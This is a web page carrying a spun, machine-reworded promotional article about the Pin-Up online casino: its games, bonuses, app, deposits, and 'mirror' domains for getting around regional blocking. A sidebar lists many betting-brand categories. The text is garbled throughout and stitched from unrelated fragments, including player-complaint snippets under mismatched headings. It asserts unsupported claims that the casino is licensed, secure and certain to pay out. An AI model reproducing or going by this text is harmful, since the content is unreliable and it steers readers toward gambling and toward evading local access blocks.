<p>Jhandi Munda is an fascinating casino game according to rolling dice.  Players place bets within the outcome of dice rolls, adding an element of luck and strategy to be able to the gameplay.  With simple rules plus features and higher RTP, Jhandi Munda Online has turn out to be a popular option among casino gamers.  Join the enjoyment and roll typically the dice now for large rewards.</p>
<ul>
<li>The player coming from Germany was caused to provide additional files for that KYC, also if the bank account has been confirmed during the past. </li>
<li>Yes, Pin-Up On line casino regularly offers thrilling bonuses and marketing promotions to its gamers. </li>
<li>As a result, we were unable to research further and got rejected the problem. </li>
<li>The player disputes this practice, fighting it contrasts together with other Ukrainian casinos that only tax the amounts going above the deposits. </li>
</ul>
<p>Players are able in order to choose&#8221; &#8220;different slot machines inside the Pin Up collection to play inside the demo version.  To do that, just level the pointer to be able to the desired slot machine, and click the method of running &#8220;Demo&#8221;.  You can openly have fun on Pin Up casino playing slots by making use of the demo start mode.  This free way of permitting games is available to all friends, without SMS minus registration at the online club.  Points are awarded regarding verification of the particular account, e-mail confirmation, completed profile, genuine money bets and so on.  As a means that of combating digital gambling establishments, their blocking is used.</p>
<h3 id="toc-4">Winnings Haven’t Been Credited To Player’s Account </h3>
<p>To do this particular, the registered participant only needs in order to replenish his deposit balance in the casino, using the proposed payment instruments in Pin Up.  The transferred amount will be instantly credited to the account, plus the guest will be able to immediately run the particular machines with genuine bets.  New customers who have down loaded the PinUp software on their phone or even tablet need in order to register with all the gaming club to be able to enjoy gambling slots regarding money.  The registration procedure in Pin Up casino via smartphone is not diverse from the same procedure in the browser version (or about PC).  The guest only needs to complete the private data and enter in the SMS code received in the registration form.  Pin Up is a new popular online on line casino canada, licensed by the government regarding MGA.</p>
<ul>
<li>Some will find typically the Pin-up app software faster and less difficult to use than the mobile version of the website. </li>
<li>The mirror has specifically the same set up from the main components, similar menu parts. </li>
<li>The gamer has deposited funds within their account, yet the funds appear to be misplaced. </li>
<li>If a buyer with more as compared to one account will be identified, the casino administration may prevent the detected accounts and all earnings from them. </li>
</ul>
<p>There will be nothing easier compared to becoming section of the Pin-Up online player community through your pc browser.  Due for the blocking of the particular official site by local Internet providers, there could be problems together with entering Pin-Up casino online.  Sometimes this is impossible to get towards the main page of the source due to specialized works.  This is really a 100% copy of the site Pin Upwards online casino, which provides a separate website name and gives the opportunity to avoid regional blocking and simply log in day to day.</p>
<h2 id="toc-5">The Player&#8217;s Experiencing A Technical Issue With The Game </h2>
<p>Visitors who may have completed the registration from PinUp casino, numerous bonus programs associated with the gambling web site are available.  It is enough to enter the &#8220;Promotions&#8221; segment of the main menu of typically the personal cabinet, and you can trigger the bonuses you like.  The mobile phone version of Pinap is available right on the official website.  You can download it from the particular main page in addition to then you get an app that will you can enjoy from Android, iPhones and even Personal computers.  The application offers an unique design, gets results quickly and enables you to bypass all blocking.</p>
<ul>
<li>All of typically the presented providers will be very well-liked by igaming platforms and also have confirmed themselves within the ideal side. </li>
<li>Registration is a mandatory procedure regarding people who want to be able to play for cash. </li>
<li>According to the majority of players&#8217; comments about typically the withdrawals of awards at Pin-Up gambling club, the online casino operator is guaranteed to spend typically the money won. </li>
<li>The player from Ukraine had claimed that the casino used challenging strategies to maintain players depositing in addition to prevent withdrawals.&#8221; &#8220;[newline]They also criticized typically the casino&#8217;s bonus structure, suggesting it didn&#8217;t allow for succeeding. </li>
</ul>
<p>Champions of Rome is really a slot along with 5 reels, three or more rows and something like 20 win lines.  It is slightly recommendable for almost any player of which feels the 50X wagering requirement is not a big deal.  Aside from this, there is not much to discuss about the on line casino.</p>
<h3 id="toc-6">How To Be Able To Sign Up With Pin-up Casino</h3>
<p>It has simple specialized parameters, a convenient control panel, that is understandable even in an intuitive level.  Gamers are usually invited to learn the particular game using five reels and nine paylines.  The meaning of the emulator includes regular in addition to special icons, typically the total amount of which usually is ten.  It is they who will take part inside drawing up winning combinations, facilitate access to additional rounds in addition to oral games.</p>
<ul>
<li>This type of reward award is controlled by compulsory wagering in line with the wager x10 inside 72 hours right after its activation. </li>
<li>A risk game is usually available with typically the ability to share half of the particular winnings. </li>
<li>Undoubtedly, one associated with the main criteria for selecting an online casino for a lot of bettors is the accessibility to a license. </li>
<li>The player from Germany does not work out to pull away because of unfinished KYC. </li>
<li>To try this, you need to make a Pin-up login, select an appropriate method&#8221; &#8220;inside the Cashbox section in addition to specify the preferred amount of deposit. </li>
</ul>
<p>Willy’s warm Chillies is definitely a thrilling and interesting sport with 5 fishing reels and 20 paylines.  This slot will be made in the style of Mexican soup peppers with piñatas, chests and treasures, and chili potatoes may also be drawn in order to decorate the equipment.  Jack plus the Beanstalk is a slot machine based on the children’s tale associated with Jack and the Beanstalk, which is absolute to please adults.  A huge number of symbols are waiting around for you, using the characters from the particular fairy tale.  Keep&#8221; &#8220;the particular bandit’s company, collect them on the reels and trigger the bonus circle with huge winnings.  A legendary slot machine with soaring wilds expanding across typically the reel and the possibility to win about three fixed jackpots within the bonus game.</p>
<h2 id="toc-7">Player Believes That Will Her Withdrawal Has Been Delayed </h2>
<p>Safe plus diverse banking will be another priority associated with the Pin Upwards bet site.  Indian bettors most often place bets with credit cards making use of the national currency – rupees.  In the 2nd case, you require to click the chat window and identify the question.  After a while, an individual will be clarified by an assistance employee and will help you to be able to solve the trouble.  If you have any kind of questions or issues, you can get in touch with the support team at Pin-Up Casino.  This is a game with a great ancient Aztec lifestyle theme that offers 3 fixed jackpots.</p>
<ul>
<li>The participant from Germany was not able to pull away his winnings credited to ongoing confirmation. </li>
<li>Besides offering a great choice of games, the program created by the Pin-Up casinos also provides other features. </li>
<li>The participant from Bosnia in addition to Herzegovina is experiencing difficulties withdrawing his winnings due in order to ongoing verification. </li>
<li>The player from Indian requested a drawback, nonetheless it has not necessarily been processed but. </li>
<li>The plane progressively gains altitude, as well as the multiplier increases according to the particular odds. </li>
</ul>
<p>Also worthy of mentioning from Pin Up&#8217;s range regarding entertainment, such since TV Games plus Aviator (available for real cash only).  You can discover the bookmaker’s software on the site of the bookmaker’s office or you can demand the required information from the support group.  If it truly is convenient for you in order to contact using a contact from your&#8221; &#8220;mobile, then there is also a suitable option for you.  Through live chat, you can resolve the issue quickly enough literally on-line.  For example, a great ordinary bet could be placed about a single chances, a group gamble continues several chances, and in an specific bet, you may bet on several events at the same time.</p>
<h3 id="toc-8">With The Particular Mobile App, You May Play Pin Up Casino On Google Android And Iphone</h3>
<p>The data regarding the received TEXT code must become filled in the registration window to verify the opening regarding&#8221; &#8220;typically the account.  Users are free to make debris using any of the available transaction methods.  For example, credit and money cards, e-wallets, as well as some cryptocurrencies can be found on the website.  In most cases, dealings are processed within just a very few minutes, so after depositing funds, gamers can immediately commence placing bets or even playing casino video games.  Another positive level is the fact that all the obtainable payment systems is fully verified in addition to secure.  The business only cooperates together with reliable payment methods and cannot allow any fraud or any other danger to users.</p>
<ul>
<li>Do not neglect, in this instance, the profits will never be real, they will cannot be cashed out. </li>
<li>The playground has won the trust of many gamblers and rightfully occupies a top online online casino position in the gaming market. </li>
<li>Blackjack is one of the most popular game titles that may be easy to play, but difficult to learn. </li>
<li>In online internet casinos you may register simply by contact number, authorizing your current account via TEXT received on the smart phone. </li>
</ul>
<p>To contact the technical support of the club and get guidance about the web site, write to typically the mail online online casino, or call the particular hotline.  Help desk service is to make contact  with for registration in addition to wagering prizes, cash in and out there, or when a person can not independently register a private account.  Technical support site uninterruptedly works with almost all questions players around the clock.</p>
<h2 id="toc-9">Player’s Withdrawal Has Been Delayed </h2>
<p>In particular, you may benefit from the same listing of game titles, sports events, additional bonuses, and deposit plus withdraw using all the banking possibilities.  In particular, you are able to top up your account using mobile phone payment systems, UPI, PayTM, various electric wallets and the lot of bank transfer systems.  However, you should continue in mind that to get the just about all out of the welcome bonus, you will certainly have to down payment more income.  Are an individual choosing fun regarding a bright in addition to exciting Friday night?</p>
<p>The player coming from Ukraine had their withdrawal delayed as a result of lengthy verification process.  The player supplied the requested information and passed typically the verification.  The online casino representative confirmed the issue had been as a result&#8221; &#8220;fixed.</p>
<h3 id="toc-10">Roulette</h3>
<p>The complaint was fixed since the player was succesfuly verified plus could withdraw his / her winnings.  The player from Germany will be experiencing difficulties withdrawing her winnings due to ongoing added verification.  The player&#8217;s deposit would not turn up even though their account was already charged.  The gamer confirmed the withdrawal was received plus the issue was resolved.</p>
<ul>
<li>If an individual are looking for a perfect casinos, we recommend trying out this one. </li>
<li>Without verification, there may possibly be long delays in the withdrawal of funds, usually around 24 several hours for new customers. </li>
<li>And after the encounter and knowledge are gained, you can place real gambling bets. </li>
<li>As soon since the player gets into the code, his identity will be confirmed and the on line casino administration will start to consider him verified. </li>
<li>This is evidenced by the many positive reviews from real players on various thematic community forums that are dedicated to gambling. </li>
</ul>
<p>The benefit regarding Pin Up slots for money is usually the low minimum amount deposit.  Users of Android and iOS smartphones and tablets can play Flag Up Casino using their mobile devices!  Separate apps are obtainable for both categories of devices.</p>
<h2 id="toc-11">Is Presently There A Pin Up Betting Application For Ios? </h2>
<p>We value each one of our own users, so all of us strive to fully satisfy all our customer’s requirements and offer them together with the best feasible service.  As a person know, under the looking glass is commonly recognized as its specific copy, equipped with all the exact same functionality as typically the main portal.  The mirror has precisely the same agreement of the main components, similar menu parts.  It has just one difference together with the official site online casino Pin-Up – we are talking about typically the domain name, which often is written within the search bar.</p>
<ul>
<li>The player coming from Russia deposited within the casino, but his / her funds weren&#8217;t credited to his online casino balance. </li>
<li>A person does indeed not spend personal funds, which implies that he does indeed not risk anything. </li>
<li>A slot machine that attracts with their most simple design and brevity. </li>
<li>Join the exhilaration and roll the particular dice now for big rewards. </li>
</ul>
<p>I consider myself an experienced casino player in addition to have tried different platforms in order to evaluate and evaluate.  Pin-up amazed me with its group of features and variety of repayment methods.  It will be very convenient the site supports several payment systems regarding depositing and pulling out funds.</p>
<h3 id="toc-12">Pin Upward Aviator Hacks: Do They Work? </h3>
<p>You can find more info about all regarding the complaints in addition to black points in the &#8216;Safety List explained&#8217; part regarding this review.  That’s why Pin-Up On line casino ensures stringent protection protocols to maintain your data risk-free.  From SSL security to fair have fun with measures, we’ve got you covered.  Pin Up Aviator is a new generation game together with pleasant gameplay.  Here you must stop typically the plane with time to collect your prize.  The plane progressively gains altitude, as well as the multiplier raises according to typically the odds.</p>
<ul>
<li>At Pin-Up consumers can earn Pincoins for both gambling and deposits. </li>
<li>All slots employ modern graphics, which means you get the best gaming experience. </li>
<li>The gift sum is credited to be able to the customer&#8217;s Pin Up casino accounts and can end up being used for cash bets in games of chance. </li>
<li>The customer service service is available 24 / 7, seven days a new week. </li>
<li>Verification can be done by connecting a working phone number to a profile inside the personal cupboard. </li>
<li>The registration procedure is conducted as well as for opening a personal account at the online casino. </li>
</ul>
<p>Pin Upwards Casino treats newbies perfectly and gives them a flexible system of starter additional bonuses.  So you could get 100% on your first first deposit, 250 freespins for a deposit of 10 USD or more, along with cashback and birthday gifts.  Find the section with the active tournaments and click &#8220;take part&#8221; in different active competition.  Before you begin playing, make sure you read the contest rules and conditions.</p>
<h2 id="toc-13">Table Games</h2>
<p>By meeting these specifications, users can enjoy the casino app&#8217;s features and games&#8221; &#8220;seamlessly on both Google android and iOS products.  Online casino PinUp gets the appropriate permit and boasts a good excellent reputation on the internet.  This is confirmed by the several positive reviews from real players about various thematic forums which can be dedicated to gambling.  Pin Upwards TV games are usually a type of casino game exactly where players bet upon the results of friendly or pre-recorded TV SET shows or activities, such as sport shows or athletics matches.  Pin Upwards Casino has generally positive reviews from consumers regarding its payment options, verification process, and withdrawal periods.  After completing typically the installation you may start playing in the casino.</p>
<ul>
<li>The player supplied the requested details and passed typically the verification. </li>
<li>You can make a new deposit using at the wallet, cryptocurrency, UPI and Google Shell out, etc. </li>
<li>The main benefit of the overall game is that an infinite amount of players can to use one desk. </li>
<li>One regarding our advantages is the wide selection of video slots available, and also the range of classics. </li>
</ul>
<p>Registration is a mandatory procedure for people who want to be able to play for money.  You should go for the portal website, load out a customer survey and what is bank account.  After that you will be capable to use the full functionality associated with the site.</p>
			<div class="clearfix"></div>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->														<!-- post-navigation -->
							<div class="navigation post-navigation">
							    <div class="nav-links">
							            							        <div class="nav-previous">
    							            <a rel="prev" href="https://rikauto.co.ao/glory-casino-para-cekme-islemi-nasil-yapilir-detayli-anlati/" title="Glory Casino Para Çekme İşlemi: Nasıl Yapılır? &#8211; Detaylı Anlatı">Previous Post <strong>Glory Casino Para Çekme İşlemi: Nasıl Yapılır? &#8211; Detaylı Anlatı</strong></a>
    							        </div>
							        							            							        <div class="nav-next">
    							            <a rel="next" href="https://rikauto.co.ao/pejting-top-10-luchshix-onlajn-kazino-poccii-po-chectnocti-vyplatam-i-otdach/" title="Peйтинг Toп-10 Лучшиx Oнлaйн Кaзинo Poccии Пo Чecтнocти, Выплaтaм И Oтдaч">Next Post <strong>Peйтинг Toп-10 Лучшиx Oнлaйн Кaзинo Poccии Пo Чecтнocти, Выплaтaм И Oтдaч</strong></a>
    							        </div>
							        						        </div>
                            </div>
							<!-- post-navigation -->
														<!-- comments-area -->
																																											<!-- comments-area -->
						</div>
						<!-- blog_single -->
					</div>
																		<div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 pull-right">
													
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://rikauto.co.ao/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section><section id="consultix_recent_posts_widget-1" class="widget widget_consultix_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">RECENT POSTS</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-com-in-play-bahis-texnikalari-ucun-bir-bldci/"><p class="title">mostbet com: In-Play Bahis Texnikaları Üçün Bir Bələdçi</p></a>
					<p class="date">17 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-azrbaycanda-idman-bahis-secimlrinin-analizi/"><p class="title">Mostbet Azərbaycanda İdman Bahis Seçimlərinin Analizi</p></a>
					<p class="date">17 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-coin-nasil-kullanilir/"><p class="title">Mostbet Coin Nasıl Kullanılır? Sık Yapılan Hatalar</p></a>
					<p class="date">16 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/idman-mrclrind-mostbet-terminologiyasinin-inkisafi/"><p class="title">İdman Mərclərində Mostbet Terminologiyasının İnkişafı</p></a>
					<p class="date">16 janeiro, 2026</p>
				</li>
							</ul>
		</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">CATEGORIES</h2>
			<ul>
					<li class="cat-item cat-item-270"><a href="https://rikauto.co.ao/category/1-trusted-online-gambling-establishment-in-bangladesh-2023-105/">#1 Trusted Online Gambling Establishment In Bangladesh 2023 &#8211; 141</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://rikauto.co.ao/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://rikauto.co.ao/category/1win-app-431/">1win App 431</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://rikauto.co.ao/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://rikauto.co.ao/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://rikauto.co.ao/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://rikauto.co.ao/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://rikauto.co.ao/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://rikauto.co.ao/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://rikauto.co.ao/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://rikauto.co.ao/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://rikauto.co.ao/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://rikauto.co.ao/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://rikauto.co.ao/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://rikauto.co.ao/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://rikauto.co.ao/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://rikauto.co.ao/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://rikauto.co.ao/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://rikauto.co.ao/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://rikauto.co.ao/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://rikauto.co.ao/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://rikauto.co.ao/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://rikauto.co.ao/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://rikauto.co.ao/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://rikauto.co.ao/category/1xbet-casino-az/">1xbet CASINO AZ</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://rikauto.co.ao/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://rikauto.co.ao/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://rikauto.co.ao/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://rikauto.co.ao/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://rikauto.co.ao/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://rikauto.co.ao/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://rikauto.co.ao/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://rikauto.co.ao/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://rikauto.co.ao/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://rikauto.co.ao/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://rikauto.co.ao/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://rikauto.co.ao/category/1xbet-online-casino/">1xbet Online Casino</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://rikauto.co.ao/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://rikauto.co.ao/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://rikauto.co.ao/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://rikauto.co.ao/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://rikauto.co.ao/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://rikauto.co.ao/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://rikauto.co.ao/category/20-bet-202/">20 Bet 202</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://rikauto.co.ao/category/20bet-bonus-758/">20bet Bonus 758</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://rikauto.co.ao/category/20bet-kasyno-860/">20bet Kasyno 860</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://rikauto.co.ao/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://rikauto.co.ao/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://rikauto.co.ao/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://rikauto.co.ao/category/270/">270</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://rikauto.co.ao/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://rikauto.co.ao/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://rikauto.co.ao/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://rikauto.co.ao/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://rikauto.co.ao/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://rikauto.co.ao/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://rikauto.co.ao/category/aviator-game-winning-trick-ecli-igrok-771/">Aviator Game Winning Trick Если Игрок &#8211; 685</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://rikauto.co.ao/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://rikauto.co.ao/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://rikauto.co.ao/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://rikauto.co.ao/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://rikauto.co.ao/category/aviator-slottica-kasyna-bez-893/">Aviator Slottica Kasyna Bez &#8211; 422</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://rikauto.co.ao/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://rikauto.co.ao/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://rikauto.co.ao/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://rikauto.co.ao/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://rikauto.co.ao/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://rikauto.co.ao/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://rikauto.co.ao/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://rikauto.co.ao/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://rikauto.co.ao/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://rikauto.co.ao/category/bdm-bet-226/">Bdm Bet 226</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://rikauto.co.ao/category/bdm-bet-promo-code-853/">Bdm Bet Promo Code 853</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://rikauto.co.ao/category/bdmbet-promo-code-19/">Bdmbet Promo Code 19</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://rikauto.co.ao/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://rikauto.co.ao/category/benefits-of-cbd-oil-622/">Benefits Of Cbd Oil 622</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://rikauto.co.ao/category/benefits-of-cbd-oil-under-tongue-882/">Benefits Of Cbd Oil Under Tongue 882</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://rikauto.co.ao/category/betano-login-app-129/">Betano Login App 129</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://rikauto.co.ao/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://rikauto.co.ao/category/betting-utan-svensk-licens/">betting utan svensk licens</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://rikauto.co.ao/category/big-bass-de/">big bass de</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://rikauto.co.ao/category/bitcoin-cash-casinos/">bitcoin cash casinos</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://rikauto.co.ao/category/bitcoin-casino/">bitcoin casino</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://rikauto.co.ao/category/bitcoin-casino-2/">bitcoin casino 2</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://rikauto.co.ao/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://rikauto.co.ao/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://rikauto.co.ao/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://rikauto.co.ao/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://rikauto.co.ao/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://rikauto.co.ao/category/bukmacherzy-online/">bukmacherzy online</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://rikauto.co.ao/category/business-plans/">Business Plans</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://rikauto.co.ao/category/business-services/">Business Services</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://rikauto.co.ao/category/car-service-44/">Car Service 44</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://rikauto.co.ao/category/case-study-mostbet-648/">Case Study: Mostbet&quot; &#8211; 872</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://rikauto.co.ao/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://rikauto.co.ao/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://rikauto.co.ao/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://rikauto.co.ao/category/casino-bdmbet-192/">Casino Bdmbet 192</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://rikauto.co.ao/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://rikauto.co.ao/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://rikauto.co.ao/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://rikauto.co.ao/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://rikauto.co.ao/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://rikauto.co.ao/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://rikauto.co.ao/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://rikauto.co.ao/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://rikauto.co.ao/category/casino-utan-svesk-licens/">casino utan svesk licens</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://rikauto.co.ao/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://rikauto.co.ao/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://rikauto.co.ao/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://rikauto.co.ao/category/cbd-oil-for-pets-179/">Cbd Oil For Pets 179</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://rikauto.co.ao/category/competitive-research/">Competitive Research</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rikauto.co.ao/category/consutruction-and-architecture/">Consutruction</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://rikauto.co.ao/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://rikauto.co.ao/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://rikauto.co.ao/category/ekbet-online-login-646/">Ekbet Online Login 646</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://rikauto.co.ao/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://rikauto.co.ao/category/family-helping/">Family Helping</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://rikauto.co.ao/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://rikauto.co.ao/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://rikauto.co.ao/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://rikauto.co.ao/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://rikauto.co.ao/category/how-much-does-gas-cost-224/">How Much Does Gas Cost 224</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://rikauto.co.ao/category/india-mostbet/">India Mostbet</a>
</li>
